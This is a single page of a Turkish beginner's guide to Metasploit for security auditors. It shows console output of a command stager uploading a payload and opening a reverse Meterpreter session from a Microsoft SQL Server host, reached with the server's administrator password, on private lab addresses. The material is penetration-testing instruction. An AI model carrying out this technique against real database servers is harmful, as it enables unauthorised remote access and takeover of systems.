 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


    [*] Command Stager progress - 39.58% done (40473/102246 bytes)
    [*] Command Stager progress - 41.05% done (41972/102246 bytes)
    [*] Command Stager progress - 42.52% done (43471/102246 bytes)
    [*] Command Stager progress - 43.98% done (44970/102246 bytes)
    [*] Command Stager progress - 45.45% done (46469/102246 bytes)
    [*] Command Stager progress - 46.91% done (47968/102246 bytes)
    [*] Command Stager progress - 48.38% done (49467/102246 bytes)
    [*] Command Stager progress - 49.85% done (50966/102246 bytes)
    [*] Command Stager progress - 51.31% done (52465/102246 bytes)
    [*] Command Stager progress - 52.78% done (53964/102246 bytes)
    [*] Command Stager progress - 54.24% done (55463/102246 bytes)
    [*] Command Stager progress - 55.71% done (56962/102246 bytes)
    [*] Command Stager progress - 57.18% done (58461/102246 bytes)
    [*] Command Stager progress - 58.64% done (59960/102246 bytes)
    [*] Command Stager progress - 60.11% done (61459/102246 bytes)
    [*] Command Stager progress - 61.58% done (62958/102246 bytes)
    [*] Command Stager progress - 63.04% done (64457/102246 bytes)
    [*] Command Stager progress - 64.51% done (65956/102246 bytes)
    [*] Command Stager progress - 65.97% done (67455/102246 bytes)
    [*] Command Stager progress - 67.44% done (68954/102246 bytes)
    [*] Command Stager progress - 68.91% done (70453/102246 bytes)
    [*] Command Stager progress - 70.37% done (71952/102246 bytes)
    [*] Command Stager progress - 71.84% done (73451/102246 bytes)
    [*] Command Stager progress - 73.30% done (74950/102246 bytes)
    [*] Command Stager progress - 74.77% done (76449/102246 bytes)
    [*] Command Stager progress - 76.24% done (77948/102246 bytes)
    [*] Command Stager progress - 77.70% done (79447/102246 bytes)
    [*] Command Stager progress - 79.17% done (80946/102246 bytes)
    [*] Command Stager progress - 80.63% done (82445/102246 bytes)
    [*] Command Stager progress - 82.10% done (83944/102246 bytes)
    [*] Command Stager progress - 83.57% done (85443/102246 bytes)
    [*] Command Stager progress - 85.03% done (86942/102246 bytes)
    [*] Command Stager progress - 86.50% done (88441/102246 bytes)
    [*] Command Stager progress - 87.96% done (89940/102246 bytes)
    [*] Command Stager progress - 89.43% done (91439/102246 bytes)
    [*] Command Stager progress - 90.90% done (92938/102246 bytes)
    [*] Command Stager progress - 92.36% done (94437/102246 bytes)
    [*] Command Stager progress - 93.83% done (95936/102246 bytes)
    [*] Command Stager progress - 95.29% done (97435/102246 bytes)
    [*] Command Stager progress - 96.76% done (98934/102246 bytes)
    [*] Command Stager progress - 98.19% done (100400/102246 bytes)
    [*] Command Stager progress - 99.59% done (101827/102246 bytes)
    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Command Stager progress - 100.00% done (102246/102246 bytes)
    [*] Meterpreter session 1 opened (192.168.1.11:1 -> 192.168.1.32:1046) at 2012-09-14
    21:49:57 +0300
    meterpreter >
       Microsoft SQL Sunucusunun Yönetici Parolası ile Tüm Portlardan Ters Bağlantı Denemesi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 123
 